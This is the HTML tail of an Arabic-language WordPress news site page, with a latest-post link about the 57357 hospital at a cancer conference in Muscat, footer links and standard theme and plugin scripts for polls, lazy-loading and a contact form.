<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "c3537342ef"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 4.540 seconds, on 2025-11-05 @ 2:03 pm --><!-- via php -->